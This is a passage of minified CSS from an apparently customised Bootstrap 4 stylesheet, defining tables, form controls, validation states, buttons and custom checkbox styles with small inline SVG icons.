tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1299.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1459.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#00b9bf}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,185,191,.9)}.was-validated .form-control:valid,.form-control.is-valid{border-color:#00b9bf;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300b9bf' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#00b9bf}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#00b9bf}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#00eaf2;background-color:#00eaf2}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#00b9bf}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#ed4740}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(237,71,64,.9)}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#ed4740;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ed4740;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#ed4740}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#ed4740}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#f1746f;background-color:#f1746f}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#ed4740}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-secondary{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:hover{color:#fff;background-color:#2a394d;border-color:#263345}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#263345;border-color:#212d3d}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-success{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:hover{color:#fff;background-color:#ea251d;border-color:#e41e16}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#e41e16;border-color:#d91c14}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00b9bf;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-secondary{color:#384b66;border-color:#384b66}.btn-outline-secondary:hover{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#384b66;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-success{color:#00b9bf;border-color:#00b9bf}.btn-outline-success:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00b9bf;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ed4740;border-color:#ed4740}.btn-outline-danger:hover{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ed4740;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#00b9bf;text-decoration:none}.btn-link:hover{color:#006f73;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00b9bf;background-color:#00b9bf}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#40f9ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#73fbff;border-color:#73fbff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00b9bf;background-color:#00b9bf}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle 